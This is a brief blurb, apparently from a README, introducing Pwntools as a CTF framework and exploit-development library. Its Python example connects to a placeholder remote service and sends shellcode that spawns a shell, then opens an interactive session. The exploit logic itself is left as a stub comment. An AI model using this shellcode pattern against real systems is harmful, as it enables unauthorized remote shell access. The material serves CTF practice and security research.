 Pwntools
• CTF framework and exploit development library
from pwn import *
context(arch = 'i386', os = 'linux')
r = remote('exploitme.example.com', 31337)
# EXPLOIT CODE GOES HERE
r.send(asm(shellcraft.sh()))
r.interactive()